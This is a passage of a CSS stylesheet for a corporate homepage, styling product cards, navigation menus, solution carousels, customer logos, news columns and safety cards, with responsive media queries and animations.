	padding: 0 8px
}

.product-label-hot {
	margin-bottom: 3px;
	margin-left: 4px
}

.product-label-angel {
	height: 66px;
	overflow: hidden;
	padding-top: 10px;
	position: absolute;
	right: 0;
	top: 0;
	width: 66px
}

.product-label-angel span {
	color: #fff;
	display: block;
	font-size: 12px;
	height: 23px;
	line-height: 23px;
	margin: 0 -67px;
	text-align: center;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transform-origin: center bottom;
	transform-origin: center bottom;
	width: 200px
}

.product-label-angel-red span {
	background-color: #2468f2
}

.product-label-angel-orange span {
	background-color: #fa9841
}

.product-label-angel-blue span {
	background-color: #5e7ce0
}

.product-nav {
	background: #fff;
	background-size: 100% auto;
	background-repeat: no-repeat;
	background-position: bottom;
	min-height: 700px;
	padding-top: 14px;
	position: relative;
	width: 20.83333333%;
	border-radius: 15px;
	margin-bottom: 18px;
}

.product-wrapper {
	position: relative;
	width: 79.16666667%
}

@media (max-width:1440px) {
	.product-nav {
		width: 21.875%;
	}

	.product-wrapper {
		width: 78.125%
	}
}

.product-nav-menu {
	margin-bottom: 5px;
	position: relative
}

.product-nav-menu-inner {
	color: #252b3a;
	font-size: 16px;
	line-height: 20px;
	padding: 25px 16px 25px 32px;
	position: relative;
	-webkit-transition: .2s;
	transition: .2s
}

.product-nav-menu-inner:before {
	border-right: 3px solid var(--zdztxz);
	bottom: 0;
	content: "";
	left: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	-webkit-transition: .2s;
	transition: .2s
}

.product-nav-menu.active .product-nav-menu-inner {
	background-image: linear-gradient(98deg, #f8f8f8 27%, rgba(241, 244, 249, 0));
	font-weight: 700
}

.product-nav-menu.active .product-nav-menu-inner:before {
	opacity: 1
}
.pro-xbt{position: relative;
    margin-top: 10px;}
.pro-xbt a{font-size: 14px;
    font-weight: 500;
    color: #888;
	    border-right: 1px solid #ddd;
	    padding-right: 10px;
	    margin-right: 12px;}
.pro-xbt a:last-child{
			    border-right: none;
			    padding-right: 0;
			    margin-right: 0;}
.product-nav-more {
	bottom: 24px;
	left: 32px;
	position: absolute
}

.product-nav-more a {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #252b3a;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	font-size: 14px;
	line-height: 20px;
	-webkit-transition: .2s;
	transition: .2s
}

.product-nav-more a:hover {
	color: var(--zdztxz)
}

.product-nav-more i {
	color: inherit;
	font-size: 16px;
	-webkit-transition: -webkit-transform .2s;
	transition: -webkit-transform .2s;
	transition: transform .2s;
	transition: transform .2s, -webkit-transform .2s
}

.product-nav-more a:hover i {
	-webkit-transform: translate(4px);
	transform: translate(4px)
}

.product-content:not(.show) {
	display: none
}

.product-content {
	height: 100%
}

.product-list {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	height: 100%
}

.product-list>li {
	background: #fff;
	height: auto;
	width: calc(33.33% - 18px);
	margin: 0 0 18px 18px;
	border-radius: 15px;
	    flex-grow: 1;
		    flex-direction: column;
		    justify-content: space-between;
}
.product-card {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	background-position: 50%;
	background-size: cover;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: 100%;
	padding: 0 25px;
	position: relative;
	-webkit-transition: .2s;
	transition: .2s;
	border-radius: 15px;
}

.product-card i {
	background-size: cover;
	display: block;
	font-size: 45px;
	height: 45px;
	margin-bottom: 8px;
	width: 45px;
	float: left;
	margin-right: 8px;
}

.product-card h5 {
	color: #252b3a;
	font-size: 16px;
	font-weight: 600;
	line-height: 24px;
	margin-bottom: 4px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.product-card h5 .product-tag {
	margin-left: 4px;
	margin-right: -46px;
	margin-top: -4px
}

.product-card p {
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	color: #575d6c;
	display: -webkit-box;
	font-size: 14px;
	line-height: 22px;
	max-height: 44px;
	overflow: hidden
}

.product-card .product-btns,
.product-card .product-price,
.product-card p {
	margin-bottom: 12px
}

.product-card .product-btns:last-child,
.product-card .product-labels:last-child,
.product-card .product-price:last-child,
.product-card p:last-child {
	margin-bottom: 0
}
.product-card-inner{width: 100%;}
.section-product .zd-hmbot,.section-company .zd-hmbot{display: flex;
    justify-content: space-between;
    align-items: center;}
.product-card:hover {
	-webkit-box-shadow: 0 8px 15px rgba(0, 0, 0, .06);
	box-shadow: 0 8px 15px rgba(0, 0, 0, .06);
	z-index: 1
}

@media (max-width:1180px) {
	.product-card h5 {
		font-size: 14px
	}

	.product-card .product-card-inner {
		width: 100%
	}
}

.product-labels .product-tag {
	margin-right: 4px;
}

.product-price {
	color: #575d6c;
	font-size: 12px;
	line-height: 14px;
	overflow: hidden
}

.product-price em {
	color:var(--zdzzts);
	font-style: normal;
	font-weight: 700
}

.product-price span,
.product-price strong {
	font-size: 20px;
	line-height: 20px
}

.product-price p {
	display: inline;
	font-size: 12px;
	line-height: 1
}

.product-card-more {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #252b3a;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	font-size: 14px;
	line-height: 20px;
	margin: 15px 0;
	-webkit-transition: .2s;
	transition: .2s
}

.product-card:hover .product-card-more {
	color: #2468f2
}

.product-card:hover .product-card-more .por-icon {
	-webkit-transform: translate(4px);
	transform: translate(4px)
}

.product-card-more .por-icon {
	color: inherit;
	font-size: 16px;
	-webkit-transition: -webkit-transform .2s;
	transition: -webkit-transform .2s;
	transition: transform .2s;
	transition: transform .2s, -webkit-transform .2s
}

.product-mb-container {
	display: none
}

@media (max-width:1023px) {
	.section-group-product {
		background-image: none !important
	}

	.section-product {
		background: #f5f5f6;
		background-size: 100% 100%
	}

	.section-product .product-container {
		display: none
	}

	.product-mb-container {
		background-color: #fff;
		display: block
	}

	.product-m-tab,
	.product-m-tab a {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex
	}

	.product-m-tab a {
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		border: 1px solid #dfe1e6;
		color: #252b3a;
		font-weight: 700;
		height: 60px;
		padding-left: 16px;
		padding-right: 16px;
		position: relative;
		width: 50%
	}

	.product-m-tab a:before {
		border-bottom: 2px solid #2468f2;
		bottom: 0;
		content: "";
		left: -1px;
		opacity: 0;
		position: absolute;
		right: -1px;
		-webkit-transition: .2s;
		transition: .2s
	}

	.product-m-tab a i {
		color: inherit;
		font-size: 24px;
		height: 24px;
		margin-right: 10px;
		width: 24px
	}

	.product-m-tab a+a {
		border-left: none
	}

	.product-m-tab a.active:before {
		opacity: 1
	}

	.product-m-tab-wrapper+.product-m-tab {
		margin-top: -1px
	}

	.product-m-tab-wrapper {
		border-left: 1px solid #dfe1e6;
		border-right: 1px solid #dfe1e6;
		overflow: hidden;
		-webkit-transition: .35s;
		transition: .35s
	}

	.product-m-tab-content {
		padding: 5px 15px
	}

	.product-m-tab-content:not(.show) {
		display: none
	}

	.product-m-card {
		display: block;
		padding: 10px 0
	}

	.product-m-card h5 {
		color: #252b3a;
		font-size: 14px;
		font-weight: 500
	}

	.product-m-card h5,
	.product-m-card p {
		line-height: 18px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.product-m-card p {
		color: #575d6c;
		font-size: 12px;
		margin-top: 4px
	}

	.product-mb-more {
		padding-top: 16px;
		text-align: center
	}
}

@media (min-width:1024px) {
	.section-company .por-collapse-container {
		border: none
	}

	.section-company .por-collapse-trigger {
		display: none
	}

	.section-company .por-collapse {
		display: block
	}

	.section-company .por-tab-wrapper {
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		padding-top: 17px
	}

	.section-company .section-head {
		padding-bottom: 13px
	}
}

@media (max-width:1023px) {
	.section-company .por-collapse-container {
		background: #fff;
		margin-top: -1px
	}

	.section-company .por-tab {
		display: none
	}

	.section-company .por-tab-wrapper {
		padding-top: 0
	}

	.section-company .por-tab-content {
		display: block
	}
}

.section-company .preload {
	height: 0;
	opacity: 0;
	width: 0
}

.section-company .por-tab-text {
	font-size: 16px
}

.section-company .product-container {
	height: 500px
}

.section-company .product-nav {
	height: 100%;
	min-height: auto
}

.section-company .product-nav-more {
	position: static
}

.section-company .product-recommends>li {
	height:calc(50% - 9px)
}

.company-nav-text {
	padding: 14px 24px 0
}

.company-nav-text ul {
	margin-bottom: 24px
}

.company-nav-text li {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	color: #252b3a;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	font-size: 14px;
	line-height: 22px;
	padding-bottom: 3px;
	padding-top: 3px
}
.company-nav-text li span {
	color: #575d6c;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.company-nav-title {
	color: #252b3a;
	font-size: 24px;
	font-weight: 700;
	line-height: 30px;
	margin-bottom: 8px
}

.company-nav-desc {
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 4;
	color: #575d6c;
	display: -webkit-box;
	font-size: 14px;
	line-height: 22px;
	margin-bottom: 12px;
	max-height: 88px;
	overflow: hidden
}

.section-company .market {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin-top: 64px
}

@media (min-width:1024px) {
	.section-company .market {
		height: 136px
	}
}

.section-company .market>ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.section-company .market>ul,
.section-company .market>ul>li {
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1
}

.section-company .market-main {
	width: 32.8125%
}

.section-company .market-main p {
	color: #252b3a;
	font-size: 24px;
	line-height: 36px
}

.section-company .market-main .por-btn {
	margin-top: 24px
}

.section-company .market-item {
	color: #252b3a;
	text-align: center
}

.section-company .market-item-desc {
	font-size: 48px;
	line-height: 60px;
	margin-bottom: 8px
}

.section-company .market-item-title {
	font-size: 16px;
	line-height: 22px
}

@media (max-width:1023px) {
	.section-company {
		background: #f5f5f6
	}

	.section-company .product-container {
		-webkit-box-shadow: none;
		box-shadow: none;
		display: block;
		height: auto
	}

	.section-company .product-wrapper {
		width: 100%
	}

	.section-company .product-nav {
		background-position: 100%;
		height: auto;
		padding-top: 0;
		width: 100%
	}

	.section-company .company-nav-text {
		padding: 20px 17px;
		width: 67%
	}

	.section-company .company-nav-text ul {
		display: none
	}

	.section-company .company-nav-title {
		font-size: 14px;
		line-height: 18px;
		margin-bottom: 8px
	}

	.section-company .company-nav-desc {
		font-size: 12px;
		line-height: 18px;
		margin-bottom: 10px
	}

	.section-company .product-nav-more a {
		font-size: 12px;
		line-height: 18px
	}

	.section-company .product-nav-more a i {
		font-size: 14px
	}

	.section-company .product-recommends {
		display: block;
		padding: 5px 0
	}

	.section-company .product-recommends>li {
		border: none;
		height: auto;
		width: auto
	}

	.section-company .product-recommends .product-card {
		display: block;
		padding: 10px 15px
	}

	.section-company .product-recommends .product-card:hover {
		-webkit-box-shadow: none;
		box-shadow: none
	}

	.section-company .product-recommends .product-card-inner>* {
		display: none
	}

	.section-company .product-recommends .product-card-inner>h5,
	.section-company .product-recommends .product-card-inner>p {
		display: block
	}

	.section-company .product-recommends .product-card-inner>h5 {
		font-size: 14px;
		font-weight: 500;
		line-height: 18px;
		margin-bottom: 4px
	}

	.section-company .product-recommends .product-card-inner>p {
		font-size: 12px;
		line-height: 18px;
		margin-bottom: 0;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.section-company .market {
		margin-top: 28px
	}

	.section-company .market>ul {
		display: none
	}

	.section-company .market-main {
		text-align: center;
		width: 100%
	}

	.section-company .market-main p {
		font-size: 18px;
		font-weight: 500;
		line-height: 22px
	}

	.section-company .market-main .por-btn {
		margin-top: 16px
	}
}

@media (min-width:1024px) {
	.home-solutions .section-body {
		height: auto
	}
}

.home-solutions .solutions-container {
	margin: 0 auto;
	max-width: 1600px;
}

.home-solutions .solutions-container .section-head-subtitle p {
	display: inline-block
}

.home-solutions .solutions-wrapper {
	position: relative
}

.home-solutions .solutions-wrapper .por-carousel {
	margin-left: -8px;
	margin-right: -8px
}

.home-solutions .solutions-next,
.home-solutions .solutions-prev {
	cursor: pointer;
	margin-top: -20px;
	position: absolute;
	top: 50%
}

.home-solutions .solutions-next i,
.home-solutions .solutions-prev i {
	color: #575d6c;
	display: block;
	font-size: 40px
}

.home-solutions .solutions-next.disabled i,
.home-solutions .solutions-prev.disabled i {
	color: #dfe1e6;
	cursor: default
}

.home-solutions .solutions-prev {
	margin-right: 32px;
	right: 100%
}

.home-solutions .solutions-next {
	left: 100%;
	margin-left: 32px
}

@media (max-width:1600px) {
	.home-solutions .solutions-container {
		max-width: 1516px;
		padding-left: 118px;
		padding-right: 118px
	}

	.home-solutions .solutions-prev {
		margin-right: 10px;
		right: 100%
	}

	.home-solutions .solutions-next {
		left: 100%;
		margin-left: 10px
	}
}

@media (max-width:1439px) {
	.home-solutions .solutions-container {
		max-width: calc(1200px + 6%);
		padding-left: 3%;
		padding-right: 3%
	}
}

.home-solutions .solutions-list {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.home-solutions .solutions-list>li {
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	padding-left: 8px;
	padding-right: 8px;
	-webkit-transition: .65s;
	transition: .65s;
	width: 20%
}

.home-solutions .solutions-list li:first-child {
	width: 40%
}

.home-solutions .solutions-list li:nth-child(4)~li {
	margin-top: 16px
}

.home-solutions .solutions-card {
	-webkit-user-drag: none;
	background-position: 0;
	background-size: cover;
	color: #fff;
	display: block;
	height: 275px;
	border-radius: 15px;
	overflow: hidden;
	position: relative;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.home-solutions .solutions-card-cover,
.home-solutions .solutions-card-cover-mask {
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transition: .65s;
	transition: .65s
}

.home-solutions .solutions-card-cover {
	background-position: 0;
	background-size: cover;
	-webkit-box-shadow: rgb(255 255 255 / 70%) 0px -40px 0px inset;
	box-shadow: rgb(255 255 255 / 70%) 0px -70px 0px inset;
}

.home-solutions .solutions-card-text {
	height: auto;
	left: 32px;
	margin-top: 226px;
	position: absolute;
	right: 32px;
	top: 0;
	-webkit-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: .65s;
	transition: .65s
}

.home-solutions .solutions-card-text i {
	background-size: cover;
	color: inherit;
	display: block;
	font-size: 48px;
	height: 48px;
	margin-bottom: 16px;
	width: 48px
}

.home-solutions .solutions-card-text p {
	font-size: 14px;
	line-height: 22px;
	margin-bottom: 16px;
	opacity: 0;
	-webkit-transition: .2s;
	transition: .2s
}

.home-solutions .solutions-card-title {
	font-size: 20px;
	line-height: 24px;
	margin-bottom: 10px;
	position: relative
}

@media (max-width:1440px) {
	.home-solutions .solutions-card-title {
		font-size: 18px;
		line-height: 22px
	}
}

@media (max-width:1080px) {
	.home-solutions .solutions-card-title {
		font-size: 16px;
		line-height: 22px
	}
}

.home-solutions .solutions-card-more {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	font-size: 14px;
	line-height: 20px;
	opacity: 0;
	-webkit-transition: .2s;
	transition: .2s
}

.home-solutions .solutions-card-more .por-icon {
	color: inherit;
	font-size: 16px;
	-webkit-transition: -webkit-transform .2s;
	transition: -webkit-transform .2s;
	transition: transform .2s;
	transition: transform .2s, -webkit-transform .2s
}

@media (max-width:1180px) {
	.home-solutions .solutions-card-text {
		left: 18px;
		right: 18px
	}
}

@media (min-width:1024px) {
	.home-solutions .solutions-list li:hover .solutions-card-cover {
		-webkit-filter: blur(6px);
		filter: blur(6px)
	}

	.home-solutions .solutions-list li:hover .solutions-card-cover-mask {
		background: rgba(0, 0, 0, .46)
	}

	.home-solutions .solutions-list li:hover .solutions-card-text {
		margin-top: 0;
		top: 50%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}

	.home-solutions .solutions-list li:hover .solutions-card-more,
	.home-solutions .solutions-list li:hover .solutions-card-text p {
		opacity: 1;
		-webkit-transition: .65s .1s;
		transition: .65s .1s
	}

	.home-solutions .solutions-card-more:hover {
		color: #d64a52
	}

	.home-solutions .solutions-card-more:hover .por-icon {
		-webkit-transform: translate(4px);
		transform: translate(4px)
	}
}

@media (max-width:1023px) {
	.home-solutions .solutions-container {
		padding-left: 15px;
		padding-right: 15px
	}

	.home-solutions .por-carousel-pagination,
	.home-solutions .solutions-next,
	.home-solutions .solutions-prev {
		display: none
	}

	.home-solutions .por-carousel-bullet {
		height: 2px;
		margin: 0 2px
	}

	.home-solutions .por-carousel-bullet.active {
		background-color: #252b3a
	}

	.home-solutions .solutions-wrapper {
		overflow: hidden
	}

	.home-solutions .solutions-wrapper .por-carousel {
		margin-left: -2px;
		margin-right: -2px
	}

	.home-solutions .solutions-list {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		margin-left: 0;
		margin-right: 0
	}

	.home-solutions .solutions-list>li {
		padding-bottom: 8px;
		padding-left: 0;
		padding-right: 0;
		width: 50%
	}

	.home-solutions .solutions-list+.solutions-list {
		margin-top: 0
	}

	.home-solutions .solutions-list li:first-child {
		width: 100%
	}

	.home-solutions .solutions-list li:nth-child(4)~li {
		margin-top: 0
	}

	.home-solutions .solutions-list li:nth-child(2n) {
		padding-right: 8px
	}

	.home-solutions .solutions-list li:nth-child(7)~li {
		padding-bottom: 0
	}

	.home-solutions .solutions-card {
		height: auto;
		padding: 168px 0 0
	}

	.home-solutions .solutions-card-text {
		height: auto;
		left: 16px;
		margin-top: 0;
		right: 0;
		top: calc(100% - 34px)
	}

	.home-solutions .solutions-card-text i {
		font-size: 32px;
		height: 34px;
		margin: 0 auto 8px;
		width: 34px
	}

	.home-solutions .solutions-card-text p {
		display: none
	}

	.home-solutions .solutions-card-title {
		font-size: 14px;
		line-height: 18px;
		margin-bottom: 0
	}

	.home-solutions .solutions-card-more,
	.home-solutions .solutions-card-title:after {
		display: none
	}
}

@media (min-width:1024px) {
	.home-stack {
		background-image: none !important
	}

	.home-stack .section {
		background-position: 50%;
		background-size: cover;
		padding-bottom: 226px
	}
}

.home-stack .section-body {
	text-align: center
}

@media (max-width:1023px) {
	.home-stack {
		background-position: 50%;
		background-size: cover
	}

	.home-stack .section {
		background-image: none !important;
		padding: 28px 0 112px
	}
}

@-webkit-keyframes fadeIn {
	0% {
		opacity: 0
	}

	to {
		opacity: 1
	}
}

@keyframes fadeIn {
	0% {
		opacity: 0
	}

	to {
		opacity: 1
	}
}

.home-customers {
	color: #fff
}

.home-customers .section {
	background-size: cover;
	position: relative
}

.home-customers .section-head {
	text-align: center
}

.home-customers .customers-bgs {
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 1
}

.home-customers .customers-bg {
	-webkit-animation: fadeIn .4s forwards;
	animation: fadeIn .4s forwards;
	background-position: top;
	background-size: cover;
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0
}

.home-customers .customers-bg:first-child {
	z-index: 2
}

.home-customers .customers-bg:nth-child(2) {
	z-index: 1
}

.home-customers .customers-bg:nth-child(2)~* {
	visibility: hidden
}

.home-customers .por-container {
	position: relative;
	z-index: 2
}
.home-customers .customers-tab-item {
	color: #fff;
	cursor: pointer;
	display: block;
	font-size: 16px;
	line-height: 20px;
	margin-bottom: -1px;
	padding-bottom: 16px;
	padding-top: 16px;
	position: relative;
	-webkit-transition: .2s;
	transition: .2s
}

.home-customers .customers-tab-item:after {
	background-color: #d64a52;
	bottom: 0;
	content: "";
	height: 3px;
	left: 0;
	margin: auto;
	position: absolute;
	right: 0;
	-webkit-transition: .2s;
	transition: .2s;
	width: 0
}

.home-customers .customers-tab-item:hover {
	color: #d64a52
}

.home-customers .customers-tab-item.active {
	font-weight: 700
}

.home-customers .customers-tab-item.active:after {
	width: 100%
}

.home-customers .customers-more {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #fff;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	font-size: 16px;
	line-height: 20px;
	margin-bottom: -1px;
	padding-bottom: 16px;
	padding-top: 16px;
	-webkit-transition: .2s;
	transition: .2s
}

.home-customers .customers-more i {
	-webkit-transition: -webkit-transform .2s;
	transition: -webkit-transform .2s;
	transition: transform .2s;
	transition: transform .2s, -webkit-transform .2s
}

.home-customers .customers-more:hover {
	color: #d64a52
}

.home-customers .customers-more:hover i {
	-webkit-transform: translate(4px);
	transform: translate(4px)
}

.home-customers .customers-tab-content:not(.show) {
	display: none
}
.home-customers .customers-tab-content {
    display: inline-block;
}
.home-customers .customers-texts {
width: 100%;
}
.home-customers .customers-text {
	max-width: 100%
}

.home-customers .customers-text:not(.show) {
	display: none
}

.home-customers .customers-text-title {
	-webkit-animation: textIn .4s forwards;
	animation: textIn .4s forwards;
	font-weight: 700;
  max-width: 100%;
	margin-bottom: 12px;
	opacity: 0
}

.home-customers .customers-text-title>* {
	display: inline-block;
	vertical-align: middle;
}

.home-customers .customers-text-title>span {
  max-width: 100%;
	font-size: 24px;
	line-height: 34px;

	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.home-customers .customers-text-title .por-player-btn {
	margin: -20px -56px -20px 16px
}

.home-customers .customers-text-desc {
	-webkit-animation: textIn .4s .1s forwards;
	animation: textIn .4s .1s forwards;
	font-size: 14px;
	line-height: 24px;
	margin-bottom: 16px;
  opacity: 0;
	max-width: 100%;
}

.home-customers .customers-text-btn {
	-webkit-animation: textIn .4s .15s forwards;
	animation: textIn .4s .15s forwards;
	margin-top: 8px;
	opacity: 0;
	border-radius: 50px;
}

.home-customers .customers-logos {
  overflow: hidden;
  width:100%;
  margin-right: 50px;
}

.home-customers .customers-logo {
	background-color: hsla(0, 0%, 100%, .1);
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: 140px 60px;
	cursor: pointer;
	float: left;
	height: 80px;
	-webkit-transition: .2s;
	transition: .2s;
	 width:20%;
  margin-right: 18px;
  margin-bottom: 18px;
  border-radius: 15px;
  backdrop-filter: blur(5px);
}

@-webkit-keyframes textIn {
	0% {
		opacity: 0;
		-webkit-transform: translateY(50px);
		transform: translateY(50px)
	}

	to {
		opacity: 1;
		-webkit-transform: translate(0);
		transform: translate(0)
	}
}

@keyframes textIn {
	0% {
		opacity: 0;
		-webkit-transform: translateY(50px);
		transform: translateY(50px)
	}

	to {
		opacity: 1;
		-webkit-transform: translate(0);
		transform: translate(0)
	}
}

@media (max-width:1023px) {
	.home-customers .section {
		background-color: #f5f5f6;
		background-image: none !important
	}

	.home-customers .customers-m-logos {
		background: #fff;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}

	.home-customers .customers-m-logo {
		background-position: 50%;
		background-repeat: no-repeat;
		background-size: 112px 48px;
		display: block;
		height: 80px;
		width: 50%
	}
}

@media (min-width:1024px) {
	.home-information {
		background-image: none !important
	}
}

.home-information .section {
	background-position: 50%;
	background-size: cover
}

.home-information .section-head {
	text-align: center
}

.home-information .information-main {
	padding-bottom: 110px;
	padding-top: 68px;
	position: relative;
	z-index: 1
}

@media (min-width:1024px) {
	.home-information .information-main {
		background-image: none !important
	}
}

.home-information .information-title {
	color: #252b3a;
	font-size: 24px;
	font-weight: 600;
	line-height: 30px;
	margin-bottom: 12px;
	width: 424px
}

.home-information .information-desc {
	color: #575d6c;
	font-size: 14px;
	line-height: 22px;
	margin-bottom: 16px;
	width: 424px
}

.home-information .information-frontground {
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: cover;
	bottom: -60px;
	height: 379px;
	position: absolute;
	right: 125px;
	-webkit-transition: right .2s;
	transition: right .2s;
	width: 615px
}

@media (min-width:1024px) {
	.home-information .information-frontground:not(.init-parallax) {
		display: none
	}
}

@media (max-width:1180px) {
	.home-information .information-frontground {
		right: 50px
	}
}

@media (max-width:1080px) {
	.home-information .information-frontground {
		right: 0
	}
}

.home-information .information-news {
	position: relative;
	    z-index: 9;
	    display: flex;
}

.home-information .information-news-column {
	    width: calc(33.333% - 12px);
	    background-color: white;
	    border-radius: 15px;
	    margin-right: 18px;
		box-shadow: 0 0 80px rgb(0 0 0 / 5%);
}
.home-information .information-news-column:hover{
		box-shadow: 0 0 80px rgb(0 0 0 / 8%);
}
.home-information .information-news-card {
	padding: 32px;
	text-align: left
}

@media (max-width:1024px) {
	.home-information .information-news-card {
		padding: 24px
	}
}

.home-information .information-news-card-title {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.home-information .information-news-card-title span {
	color: #252b3a;
	font-size: 16px;
	font-weight: 600;
	line-height: 28px;
	-webkit-transition: .2s;
	transition: .2s
}

.home-information .information-news-card-title .por-icon {
	color: #252b3a;
	font-size: 14px;
	margin-left: 8px;
	-webkit-transition: .2s;
	transition: .2s
}

.home-information .information-news-card-title:hover .por-icon,
.home-information .information-news-card-title:hover span {
	color: var(--zdztxz)
}

.home-information .information-news-card-title:hover .por-icon {
	-webkit-transform: translate(4px);
	transform: translate(4px)
}

.home-information .information-news-card-subtitle {
	font-size: 14px;
	line-height: 22px;
	margin-top: 8px
}
.home-information .information-news-card-subtitle .new-ck{
float: right;
}
.home-information .information-news-card-subtitle .new-ck i{
    position: relative;
    top: 2px;
}
.home-information .information-news-card-icon {
	background-size: cover;
	display: block;
	height: 36px;
	margin-right: 12px;
	width: 36px
}

.home-information .information-news-card-list {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-top: 28px;
	width: 100%;
}

.home-information .information-news-card-list>li {
	    display: flex;
	    justify-content: space-between;
	    width: 100%;
}
.home-information .information-news-card-list a {
	max-width: 70%;
	color: #666;
	display: block;
	font-size: 14px;
	line-height: 38px;
	overflow: hidden;
	text-overflow: ellipsis;
	-webkit-transition: .2s;
	transition: .2s;
	white-space: nowrap
}
.home-information .information-news-card-list i {
color: #999;
    line-height: 38px;
    font-style: normal;
}
.home-information .information-news-card-list a em {
	color: inherit;
	font-style: normal;
	font-weight: 600
}
.home-information .information-news-card-list>li:hover a,.home-information .information-news-card-list>li:hover i {
	color: var(--zdztxz)
}
@media (max-width:1024px) {
	.home-information .information-news-card-list a {
		font-size: 12px
	}

	.home-information .information-news-card-list li:not(:last-child) {
		margin-right: 10px;
		padding-right: 10px
	}

	.home-information .information-news-card-list li:not(:last-child):after {
		top: 1px
	}
}

@media (max-width:1023px) {
	.home-information {
		background-color: #fff;
		background-position: top;
		background-size: cover
	}

	.home-information .section {
		background-image: none !important
	}

	.home-information .section .section-body {
		border: 1px solid #dfe1e6
	}

	.home-information .information-main {
		background-position: 100% 100%;
		background-size: 100% auto;
		padding: 16px
	}

	.home-information .information-title {
		font-size: 14px;
		font-weight: 800;
		line-height: 18px;
		margin-bottom: 4px
	}

	.home-information .information-desc {
		font-size: 12px;
		line-height: 18px;
		margin-bottom: 8px;
		width: 50%
	}

	.home-information .information-more a {
		font-size: 12px;
		line-height: 18px
	}

	.home-information .information-more span {
		line-height: 18px;
		vertical-align: middle
	}

	.home-information .information-frontground-m {
		background-position: top;
		background-repeat: no-repeat;
		background-size: auto 100%;
		bottom: -100%;
		position: absolute;
		right: 0;
		top: 0;
		-webkit-transform: translateY(30px);
		transform: translateY(30px);
		width: 50%
	}

	.home-information .information-news {
		display: block;
		margin-top: 0
	}

	.home-information .information-news-column {
		width: auto
	}

	.home-information .information-news-column+.information-news-column {
		border-left: none;
		position: relative
	}

	.home-information .information-news-column+.information-news-column:before {
		border-top: 1px solid #dfe1e6;
		content: "";
		left: 15px;
		position: absolute;
		right: 15px;
		top: 0
	}

	.home-information .information-news-card {
		padding: 20px 15px
	}

	.home-information .information-news-card-title span {
		font-size: 14px;
		line-height: 18px
	}

	.home-information .information-news-card-title .por-icon {
		margin-left: 4px
	}

	.home-information .information-news-card-subtitle {
		font-size: 12px;
		line-height: 18px
	}

	.home-information .information-news-card-icon {
		height: 30px;
		margin-right: 12px;
		width: 30px
	}

	.home-information .information-news-card-list {
		margin-top: 16px
	}

	.home-information .information-news-card-list a {
		font-size: 12px;
		line-height: 18px
	}
}

@media (max-width:1023px) and (max-width:580px) {
	.home-information .information-frontground-m {
		bottom: -25%
	}
}

@media (max-width:1023px) and (max-width:374px) {
	.home-information .information-frontground-m {
		background-size: 100% auto
	}
}

.home-safety .section-head {
	text-align: center
}

.home-safety .section {
	-webkit-backdrop-filter: blur(18px);
	backdrop-filter: blur(18px);
	background: -webkit-gradient(linear, left top, left bottom, from(#f8f9fb), to(#fff));
	background: linear-gradient(#f8f9fb, #fff)
}

@media (min-width:1024px) {
	.home-safety .section-body {
		height: 168px
	}
}

.home-safety .safety-card-list {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	justify-content: space-between
}

.home-safety .safety-card {
	display: block;
	height: 168px;
	padding-top: 21px;
	-webkit-transition: .2s;
	transition: .2s;
	width: 157px
}

.home-safety .safety-card p {
	color: #252b3a;
	font-size: 14px;
	line-height: 22px;
	text-align: center
}

